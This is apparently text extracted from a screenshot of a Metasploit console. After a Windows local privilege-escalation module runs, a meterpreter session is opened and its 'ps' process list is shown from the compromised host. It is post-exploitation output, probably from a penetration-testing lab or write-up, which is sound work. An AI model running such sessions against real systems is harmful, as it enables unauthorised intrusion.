 msf5 exploit(windows/local/ppr_flatten_rec) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > ps
Process List
============
PID   PPID  Name               Arch  Session  User
---   ----  ----               ----  -------  ----
0     0     [System Process]
4     0     System
272   4     smss.exe
324   272   csrss.exe
348   272   winlogon.exe
396   348   services.exe
408   348   lsass.exe
612   396   svchost.exe
684   396   svchost.exe
740   396   svchost.exe
768   396   svchost.exe
804   396   svchost.exe
828   1088  cidaemon.exe
940   396   spoolsv.exe
968   396   msdtc.exe
1084  1088  cidaemon.exe
1088  396   cisvc.exe
1128  396   svchost.exe
1184  396   inetinfo.exe
1220  396   svchost.exe
1260  1088  cidaemon.exe